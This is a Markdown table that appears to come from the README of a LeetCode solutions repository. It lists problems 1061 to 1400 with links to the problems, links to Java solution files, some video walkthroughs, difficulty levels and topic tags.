| 1400 |[Construct K Palindrome Strings](https://leetcode.com/problems/construct-k-palindrome-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1400.java) | | Medium | Greedy |
| 1399 |[Count Largest Group](https://leetcode.com/problems/count-largest-group/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1399.java) | | Easy | Array |
| 1396 |[Design Underground System](https://leetcode.com/problems/design-underground-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1396.java) | | Medium | Design |
| 1395 |[Count Number of Teams](https://leetcode.com/problems/count-number-of-teams/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1395.java) | | Medium | Array |
| 1394 |[Find Lucky Integer in an Array](https://leetcode.com/problems/find-lucky-integer-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1394.java) | | Easy | Array |
| 1392 |[Longest Happy Prefix](https://leetcode.com/problems/longest-happy-prefix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1392.java) | | Hard | String, Rolling Hash |
| 1390 |[Four Divisors](https://leetcode.com/problems/four-divisors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1390.java) | | Medium | Math |
| 1389 |[Create Target Array in the Given Order](https://leetcode.com/problems/create-target-array-in-the-given-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1389.java) | | Easy | Array |
| 1388 |[Pizza With 3n Slices](https://leetcode.com/problems/pizza-with-3n-slices/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1388.java) | | Hard | DP |
| 1387 |[Sort Integers by The Power Value](https://leetcode.com/problems/sort-integers-by-the-power-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1387.java) | | Medium | Sort, Graph |
| 1386 |[Cinema Seat Allocation](https://leetcode.com/problems/cinema-seat-allocation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1386.java) | | Medium | Array, Greedy |
| 1385 |[Find the Distance Value Between Two Arrays](https://leetcode.com/problems/find-the-distance-value-between-two-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1385.java) | | Easy | Array |
| 1382 |[Balance a Binary Search Tree](https://leetcode.com/problems/balance-a-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1382.java) | | Medium | Binary Search Tree |
| 1381 |[Design a Stack With Increment Operation](https://leetcode.com/problems/design-a-stack-with-increment-operation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1381.java) | | Medium | Stack, Design |
| 1380 |[Lucky Numbers in a Matrix](https://leetcode.com/problems/lucky-numbers-in-a-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1380.java) | | Easy | Array |
| 1379 |[Find a Corresponding Node of a Binary Tree in a Clone of That Tree](https://leetcode.com/problems/find-a-corresponding-node-of-a-binary-tree-in-a-clone-of-that-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1379.java) | | Medium | Tree |
| 1377 |[Frog Position After T Seconds](https://leetcode.com/problems/frog-position-after-t-seconds/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1377.java) | | Hard | DFS, BFS |
| 1376 |[Time Needed to Inform All Employees](https://leetcode.com/problems/time-needed-to-inform-all-employees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1376.java) | | Medium | DFS |
| 1375 |[Bulb Switcher III](https://leetcode.com/problems/bulb-switcher-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1375.java) | | Medium | Array |
| 1374 |[Generate a String With Characters That Have Odd Counts](https://leetcode.com/problems/generate-a-string-with-characters-that-have-odd-counts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1374.java) | | Easy | String |
| 1373 |[Maximum Sum BST in Binary Tree](https://leetcode.com/problems/maximum-sum-bst-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1373.java) | | Hard | DP, BST |
| 1372 |[Longest ZigZag Path in a Binary Tree](https://leetcode.com/problems/longest-zigzag-path-in-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1372.java) | | Hard | DP, Tree |
| 1371 |[Find the Longest Substring Containing Vowels in Even Counts](https://leetcode.com/problems/find-the-longest-substring-containing-vowels-in-even-counts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1371.java) | | Medium | String |
| 1370 |[Increasing Decreasing String](https://leetcode.com/problems/increasing-decreasing-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1370.java) | | Easy | String, Sort |
| 1367 |[Linked List in Binary Tree](https://leetcode.com/problems/linked-list-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1367.java) | | Medium | DP, Linked List, Tree |
| 1366 |[Rank Teams by Votes](https://leetcode.com/problems/rank-teams-by-votes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1366.java) | | Medium | Array, Sort |
| 1365 |[How Many Numbers Are Smaller Than the Current Number](https://leetcode.com/problems/how-many-numbers-are-smaller-than-the-current-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1365.java) | | Easy | Array, HashTable |
| 1362 |[Closest Divisors](https://leetcode.com/problems/closest-divisors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1362.java) | | Medium | Math |
| 1361 |[Validate Binary Tree Nodes](https://leetcode.com/problems/validate-binary-tree-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1361.java) | | Medium | Graph
| 1360 |[Number of Days Between Two Dates](https://leetcode.com/problems/number-of-days-between-two-dates/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1360.java) | | Easy ||
| 1358 |[Number of Substrings Containing All Three Characters](https://leetcode.com/problems/number-of-substrings-containing-all-three-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1358.java) | | Medium | String |
| 1357 |[Apply Discount Every n Orders](https://leetcode.com/problems/apply-discount-every-n-orders/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1357.java) | | Medium | Design |
| 1356 |[Sort Integers by The Number of 1 Bits](https://leetcode.com/problems/sort-integers-by-the-number-of-1-bits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1356.java) | | Easy | Sort, Bit Manipulation |
| 1354 |[Construct Target Array With Multiple Sums](https://leetcode.com/problems/construct-target-array-with-multiple-sums/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1354.java) | | Hard | Greedy |
| 1353 |[Maximum Number of Events That Can Be Attended](https://leetcode.com/problems/maximum-number-of-events-that-can-be-attended/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1353.java) | | Medium | Greedy, Sort, Segment Tree |
| 1352 |[Product of the Last K Numbers](https://leetcode.com/problems/product-of-the-last-k-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1352.java) | | Medium | Array, Design |
| 1351 |[Count Negative Numbers in a Sorted Matrix](https://leetcode.com/problems/count-negative-numbers-in-a-sorted-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1351.java) | | Easy | Array, Binary Search |
| 1349 |[Maximum Students Taking Exam](https://leetcode.com/problems/maximum-students-taking-exam/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1349.java) | | Hard | Dynamic Programming |
| 1348 |[Tweet Counts Per Frequency](https://leetcode.com/problems/tweet-counts-per-frequency/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1348.java) | | Medium | Design |
| 1347 |[Minimum Number of Steps to Make Two Strings Anagram](https://leetcode.com/problems/minimum-number-of-steps-to-make-two-strings-anagram/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1347.java) | | Easy | String |
| 1346 |[Check If N and Its Double Exist](https://leetcode.com/problems/check-if-n-and-its-double-exist/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1346.java) | | Easy | Array |
| 1345 |[Jump Game IV](https://leetcode.com/problems/jump-game-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1345.java) | | Hard | BFS |
| 1344 |[Angle Between Hands of a Clock](https://leetcode.com/problems/angle-between-hands-of-a-clock/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1344.java) | | Medium | Math |
| 1343 |[Number of Sub-arrays of Size K and Average Greater than or Equal to Threshold](https://leetcode.com/problems/number-of-sub-arrays-of-size-k-and-average-greater-than-or-equal-to-threshold/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1343.java) | | Medium | Array |
| 1342 |[Number of Steps to Reduce a Number to Zero](https://leetcode.com/problems/number-of-steps-to-reduce-a-number-to-zero/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1342.java) | | Easy | Bit Manipulation |
| 1341 |[The K Weakest Rows in a Matrix](https://leetcode.com/problems/the-k-weakest-rows-in-a-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1341.java) | | Easy ||
| 1339 |[Maximum Product of Splitted Binary Tree](https://leetcode.com/problems/maximum-product-of-splitted-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1339.java) | | Medium | DP, Tree |
| 1338 |[Reduce Array Size to The Half](https://leetcode.com/problems/reduce-array-size-to-the-half/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1338.java) | | Medium ||
| 1337 |[Remove Palindromic Subsequences](https://leetcode.com/problems/remove-palindromic-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1337.java) | | Easy | String |
| 1333 |[Filter Restaurants by Vegan-Friendly, Price and Distance](https://leetcode.com/problems/filter-restaurants-by-vegan-friendly-price-and-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1333.java) | | Medium ||
| 1332 |[Remove Palindromic Subsequences](https://leetcode.com/problems/remove-palindromic-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1332.java) | | Easy | String |
| 1331 |[Rank Transform of an Array](https://leetcode.com/problems/rank-transform-of-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1331.java) | | Easy ||
| 1329 |[Sort the Matrix Diagonally](https://leetcode.com/problems/sort-the-matrix-diagonally/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1329.java) | | Medium ||
| 1325 |[Delete Leaves With a Given Value](https://leetcode.com/problems/delete-leaves-with-a-given-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1325.java) | | Medium | Tree |
| 1324 |[Print Words Vertically](https://leetcode.com/problems/print-words-vertically/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1324.java) | | Medium | String |
| 1323 |[Maximum 69 Number](https://leetcode.com/problems/maximum-69-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1323.java) | | Easy | Math |
| 1317 |[Convert Integer to the Sum of Two No-Zero Integers](https://leetcode.com/problems/convert-integer-to-the-sum-of-two-no-zero-integers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1317.java) | | Easy ||
| 1315 |[Sum of Nodes with Even-Valued Grandparent](https://leetcode.com/problems/sum-of-nodes-with-even-valued-grandparent/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1315.java) | | Medium | Tree, DFS |
| 1314 |[Matrix Block Sum](https://leetcode.com/problems/matrix-block-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1314.java) | | Medium | Dynamic Programming |
| 1313 |[Decompress Run-Length Encoded List](https://leetcode.com/problems/decompress-run-length-encoded-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1313.java) | | Easy | Array |
| 1305 |[All Elements in Two Binary Search Trees](https://leetcode.com/problems/all-elements-in-two-binary-search-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1305.java) | | Medium ||
| 1304 |[Find N Unique Integers Sum up to Zero](https://leetcode.com/problems/find-n-unique-integers-sum-up-to-zero/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1304.java) | | Easy ||
| 1302 |[Deepest Leaves Sum](https://leetcode.com/problems/deepest-leaves-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1302.java) | | Medium ||
| 1300 |[Sum of Mutated Array Closest to Target](https://leetcode.com/problems/sum-of-mutated-array-closest-to-target/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1300.java) | | Medium | Binary Search, Sorting |
| 1299 |[Replace Elements with Greatest Element on Right Side](https://leetcode.com/problems/replace-elements-with-greatest-element-on-right-side/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1299.java) | | Easy ||
| 1297 |[Maximum Number of Occurrences of a Substring](https://leetcode.com/problems/maximum-number-of-occurrences-of-a-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1297.java) | | Medium ||
| 1296 |[Divide Array in Sets of K Consecutive Numbers](https://leetcode.com/problems/divide-array-in-sets-of-k-consecutive-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1296.java) | | Medium ||
| 1295 |[Find Numbers with Even Number of Digits](https://leetcode.com/problems/find-numbers-with-even-number-of-digits/)| [Java](../master/src/main/java/com/fishercoder/solutions/_1295.java) [Javascript](../master/javascript/_1295.js) | [:tv:](https://youtu.be/HRp8mNJvLZ0) | Easy ||
| 1291 |[Sequential Digits](https://leetcode.com/problems/sequential-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1291.java) | | Medium ||
| 1290 |[Convert Binary Number in a Linked List to Integer](https://leetcode.com/problems/convert-binary-number-in-a-linked-list-to-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1290.java) | | Easy ||
| 1289 |[Minimum Falling Path Sum II](https://leetcode.com/problems/minimum-falling-path-sum-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1289.java) | | Hard | Dynamic Programming |
| 1287 |[Element Appearing More Than 25% In Sorted Array](https://leetcode.com/problems/element-appearing-more-than-25-in-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1287.java) | [:tv:](https://youtu.be/G74W8v2yVjY) | Easy ||
| 1286 |[Iterator for Combination](https://leetcode.com/problems/iterator-for-combination/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1286.java) | | Medium | Backtracking, Design |
| 1283 |[Find the Smallest Divisor Given a Threshold](https://leetcode.com/problems/find-the-smallest-divisor-given-a-threshold/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1283.java) | Medium |
| 1282 |[Group the People Given the Group Size They Belong To](https://leetcode.com/problems/group-the-people-given-the-group-size-they-belong-to/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1282.java) | [:tv:](https://www.youtube.com/watch?v=wGgcRCpSAa8) | Medium ||
| 1281 |[Subtract the Product and Sum of Digits of an Integer](https://leetcode.com/problems/subtract-the-product-and-sum-of-digits-of-an-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1281.java) | | Easy ||
| 1277 |[Count Square Submatrices with All Ones](https://leetcode.com/problems/count-square-submatrices-with-all-ones/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1277.java) | | Medium ||
| 1275 |[Find Winner on a Tic Tac Toe Game](https://leetcode.com/problems/find-winner-on-a-tic-tac-toe-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1275.java) | | Easy | Array |
| 1273 |[Delete Tree Nodes](https://leetcode.com/problems/delete-tree-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1273.java) | | Medium | Dynamic Programming, DFS |
| 1271 |[Hexspeak](https://leetcode.com/problems/hexspeak/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1271.java) | | Easy ||
| 1268 |[Search Suggestions System](https://leetcode.com/problems/search-suggestions-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1268.java) | [:tv:](https://youtu.be/PLNDfB0Vg9Y) | Medium | String |
| 1267 |[Count Servers that Communicate](https://leetcode.com/problems/count-servers-that-communicate/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1267.java) | | Medium ||
| 1266 |[Minimum Time Visiting All Points](https://leetcode.com/problems/minimum-time-visiting-all-points/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1266.java) | | Easy ||
| 1265 |[Print Immutable Linked List in Reverse](https://leetcode.com/problems/print-immutable-linked-list-in-reverse//)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1265.java) | | Medium ||
| 1261 |[Find Elements in a Contaminated Binary Tree](https://leetcode.com/problems/find-elements-in-a-contaminated-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1261.java) || Medium | Tree, HashTable |
| 1260 |[Shift 2D Grid](https://leetcode.com/problems/shift-2d-grid/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1260.java) | [:tv:](https://www.youtube.com/watch?v=9hBcARSiU0s) | Easy ||
| 1258 |[Synonymous Sentences](https://leetcode.com/problems/synonymous-sentences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1258.java) || Medium | Backtracking |
| 1257 |[Smallest Common Region](https://leetcode.com/problems/smallest-common-region/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1257.java) || Medium | Tree, HashTable, DFS, BFS |
| 1252 |[Cells with Odd Values in a Matrix](https://leetcode.com/problems/cells-with-odd-values-in-a-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1252.java) | | Easy ||
| 1249 |[Minimum Remove to Make Valid Parentheses](https://leetcode.com/problems/minimum-remove-to-make-valid-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1249.java) | | Medium | String, Stack |
| 1243 |[Array Transformation](https://leetcode.com/problems/array-transformation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1243.java) | [:tv:](https://www.youtube.com/watch?v=MQ2i4T1l-Gs) | Easy ||
| 1237 |[Find Positive Integer Solution for a Given Equation](https://leetcode.com/problems/find-positive-integer-solution-for-a-given-equation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1237.java) | | Easy ||
| 1232 |[Check If It Is a Straight Line](https://leetcode.com/problems/check-if-it-is-a-straight-line/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1232.java) | [:tv:](https://www.youtube.com/watch?v=_tfiTQNZCbs) | Easy ||
| 1228 |[Missing Number In Arithmetic Progression](https://leetcode.com/problems/missing-number-in-arithmetic-progression/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1228.java) | | Easy ||
| 1221 |[Split a String in Balanced Strings](https://leetcode.com/problems/split-a-string-in-balanced-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1221.java) | | Easy | Greedy |
| 1219 |[Path with Maximum Gold](https://leetcode.com/problems/path-with-maximum-gold/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1219.java) | | Medium | Backtracking |
| 1217 |[Play with Chips](https://leetcode.com/problems/play-with-chips/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1217.java) | | Easy | Array, Math, Greedy |
| 1214 |[Two Sum BSTs](https://leetcode.com/problems/two-sum-bsts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1214.java) | | Medium | Binary Search Tree |
| 1213 |[Intersection of Three Sorted Arrays](https://leetcode.com/problems/intersection-of-three-sorted-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1213.java) | [:tv:](https://www.youtube.com/watch?v=zceoOrHSHNQ) | Easy ||
| 1209 |[Remove All Adjacent Duplicates in String II](https://leetcode.com/problems/remove-all-adjacent-duplicates-in-string-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1207.java) || Medium | Stack |
| 1207 |[Unique Number of Occurrences](https://leetcode.com/problems/unique-number-of-occurrences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1207.java) | [:tv:](https://www.youtube.com/watch?v=_NYimlZY1PE) | Easy ||
| 1200 |[Minimum Absolute Difference](https://leetcode.com/problems/minimum-absolute-difference/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1200.java) | [:tv:](https://www.youtube.com/watch?v=mH1aEjOEjcQ) | Easy ||
| 1198 |[Find Smallest Common Element in All Rows](https://leetcode.com/problems/find-smallest-common-element-in-all-rows/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1198.java) | [:tv:](https://www.youtube.com/watch?v=RMiofZrTmWo) | Easy ||
| 1196 |[How Many Apples Can You Put into the Basket](https://leetcode.com/problems/how-many-apples-can-you-put-into-the-basket/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1196.java) | [:tv:](https://www.youtube.com/watch?v=UelshlMQNJM) | Easy ||
| 1190 |[Reverse Substrings Between Each Pair of Parentheses](https://leetcode.com/problems/reverse-substrings-between-each-pair-of-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1190.java) | | Medium | Stack |
| 1189 |[Maximum Number of Balloons](https://leetcode.com/problems/maximum-number-of-balloons/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1189.java) | [:tv:](https://youtu.be/LGgMZC0vj5s) | Easy ||
| 1185 |[Day of the Week](https://leetcode.com/problems/day-of-the-week/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1185.java) | | Easy ||
| 1184 |[Distance Between Bus Stops](https://leetcode.com/problems/distance-between-bus-stops/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1184.java) | [:tv:](https://www.youtube.com/watch?v=RFq7yA5iyhI) | Easy ||
| 1182 |[Shortest Distance to Target Color](https://leetcode.com/problems/shortest-distance-to-target-color/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1182.java) || Medium | Binary Search |
| 1180 |[Count Substrings with Only One Distinct Letter](https://leetcode.com/problems/count-substrings-with-only-one-distinct-letter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1180.java) | | Easy | Math, String |
| 1176 |[Diet Plan Performance](https://leetcode.com/problems/diet-plan-performance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1176.java) | | Easy | Array, Sliding Window |
| 1175 |[Prime Arrangements](https://leetcode.com/problems/prime-arrangements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1175.java) | | Easy | Math |
| 1171 |[Remove Zero Sum Consecutive Nodes from Linked List](https://leetcode.com/problems/remove-zero-sum-consecutive-nodes-from-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1171.java) | | Medium | LinkedList |
| 1165 |[Single-Row Keyboard](https://leetcode.com/problems/single-row-keyboard/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1165.java) | | Easy ||
| 1161 |[Maximum Level Sum of a Binary Tree](https://leetcode.com/problems/maximum-level-sum-of-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1161.java) | | Medium | Graph |
| 1160 |[Find Words That Can Be Formed by Characters](https://leetcode.com/problems/find-words-that-can-be-formed-by-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1160.java) | | Easy ||
| 1154 |[Day of the Year](https://leetcode.com/problems/day-of-the-year/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1154.java) | | Easy ||
| 1152 |[Analyze User Website Visit Pattern](https://leetcode.com/problems/analyze-user-website-visit-pattern/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1152.java) | [:tv:](https://youtu.be/V510Lbtrm5s) | Medium | HashTable, Sort, Array |
| 1151 |[Minimum Swaps to Group All 1's Together](https://leetcode.com/problems/minimum-swaps-to-group-all-1s-together/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1151.java) || Medium | Array, Sliding Window |
| 1150 |[Check If a Number Is Majority Element in a Sorted Array](https://leetcode.com/problems/check-if-a-number-is-majority-element-in-a-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1150.java) | [:tv:](https://youtu.be/-t2cdVs9cKk) | Easy ||
| 1146 |[Snapshot Array](https://leetcode.com/problems/snapshot-array/)| [Javascript](./javascript/_1146.js) | | Easy ||
| 1143 |[Longest Common Subsequence](https://leetcode.com/problems/longest-common-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1143.java) | | Medium ||String, DP
| 1138 |[Alphabet Board Path](https://leetcode.com/problems/alphabet-board-path/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1138.java) | [:tv:](https://youtu.be/rk-aB4rEOyU) | Medium | HashTable, String |
| 1137 |[N-th Tribonacci Number](https://leetcode.com/problems/n-th-tribonacci-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1137.java) | | Easy ||
| 1136 |[Parallel Courses](https://leetcode.com/problems/parallel-courses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1136.java) | | Medium ||
| 1134 |[Armstrong Number](https://leetcode.com/problems/armstrong-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1134.java) | [:tv:](https://www.youtube.com/watch?v=HTL7fd4HPf4) | Easy ||
| 1133 |[Largest Unique Number](https://leetcode.com/problems/largest-unique-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1133.java) | [:tv:](https://youtu.be/Fecpt1YZlCs) | Easy ||
| 1128 |[Number of Equivalent Domino Pairs](https://leetcode.com/problems/number-of-equivalent-domino-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1128.java) | [:tv:](https://www.youtube.com/watch?v=7EpEEHAAxyw) | Easy ||
| 1122 |[Relative Sort Array](https://leetcode.com/problems/relative-sort-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1122.java) | | Easy ||
| 1170 |[Compare Strings by Frequency of the Smallest Character](https://leetcode.com/problems/compare-strings-by-frequency-of-the-smallest-character/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1170.java) | | Easy ||
| 1119 |[Remove Vowels from a String](https://leetcode.com/problems/remove-vowels-from-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1119.java) | [:tv:](https://www.youtube.com/watch?v=6KCBrIWEauw) | Easy ||
| 1118 |[Number of Days in a Month](https://leetcode.com/problems/number-of-days-in-a-month/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1118.java) | | Easy ||
| 1114 |[Print in Order](https://leetcode.com/problems/print-in-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1114.java) | | Easy ||
| 1110 |[Delete Nodes And Return Forest](https://leetcode.com/problems/delete-nodes-and-return-forest/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1110.java) | | Medium | Tree, DFS |
| 1108 |[Defanging an IP Address](https://leetcode.com/problems/defanging-an-ip-address/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1108.java) | [:tv:](https://www.youtube.com/watch?v=FP0Na-pL0qk) | Easy ||
| 1104 |[Path In Zigzag Labelled Binary Tree](https://leetcode.com/problems/path-in-zigzag-labelled-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1104.java) | | Medium | Math, Tree |
| 1103 |[Distribute Candies to People](https://leetcode.com/problems/distribute-candies-to-people/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1103.java) | | Easy | Math |
| 1100 |[Find K-Length Substrings With No Repeated Characters](https://leetcode.com/problems/find-k-length-substrings-with-no-repeated-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1100.java) | | Medium | String, Sliding Window |
| 1099 |[Two Sum Less Than K](https://leetcode.com/problems/two-sum-less-than-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1099.java) | [:tv:](https://www.youtube.com/watch?v=2Uq7p7HE0TI) | Easy ||
| 1094 |[Car Pooling](https://leetcode.com/problems/car-pooling/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1094.java) | | Medium | Array, Sorting, Heap, Simulation, Prefix Sum |
| 1090 |[Largest Values From Labels](https://leetcode.com/problems/largest-values-from-labels/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1090.java) | [:tv:](https://youtu.be/E0OkE3G95vU) | Medium | HashTable, Greedy |
| 1091 |[Shortest Path in Binary Matrix](https://leetcode.com/problems/shortest-path-in-binary-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1091.java) | | Medium | BFS |
| 1089 |[Duplicate Zeros](https://leetcode.com/problems/duplicate-zeros/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1089.java) | | Easy ||
| 1087 |[Brace Expansion](https://leetcode.com/problems/brace-expansion/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1087.java) | | Medium | Backtracking |
| 1086 |[High Five](https://leetcode.com/problems/high-five/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1086.java) | [:tv:](https://www.youtube.com/watch?v=3iqC5J4l0Cc) | Easy ||
| 1085 |[Sum of Digits in the Minimum Number](https://leetcode.com/problems/sum-of-digits-in-the-minimum-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1085.java) | [:tv:](https://www.youtube.com/watch?v=GKYmPuHZpQg) | Easy ||
| 1079 |[Letter Tile Possibilities](https://leetcode.com/problems/letter-tile-possibilities/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1079.java) | | Medium ||
| 1078 |[Occurrences After Bigram](https://leetcode.com/problems/occurrences-after-bigram/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1078.java) | | Easy ||
| 1071 |[Greatest Common Divisor of Strings](https://leetcode.com/problems/greatest-common-divisor-of-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1071.java) | | Easy ||
| 1066 |[Campus Bikes II](https://leetcode.com/problems/campus-bikes-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1066.java) | | Medium | Backtracking, DP |
| 1065 |[Index Pairs of a String](https://leetcode.com/problems/index-pairs-of-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1065.java) | | Medium ||
| 1062 |[Longest Repeating Substring](https://leetcode.com/problems/longest-repeating-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1062.java) | | Medium | String, Binary Search, DP, Rolling Hash, Suffix Array, Hash Function |
| 1061 |[Lexicographically Smallest Equivalent String](https://leetcode.com/problems/lexicographically-smallest-equivalent-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1061.java) | [:tv:](https://youtu.be/HvCaMw58_94) | Medium | Union Find
